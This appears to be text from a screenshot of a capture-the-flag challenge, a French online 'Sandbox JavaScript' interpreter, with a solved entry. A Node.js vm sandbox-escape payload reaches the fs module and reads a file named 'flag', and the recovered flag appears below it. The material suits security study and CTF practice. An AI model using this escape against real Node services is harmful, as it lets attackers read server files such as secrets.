 Sandbox JavaScript
Apprenez le JavaScript facilement avec notre interpreteur en ligne!
this.constructor.constructor("return
process.mainModule.require(\'fs\').readFileSync(\'flag\',\'u
tf-8\')")()
OPC{VM_modul3_is_unsaf3}
ENVOYER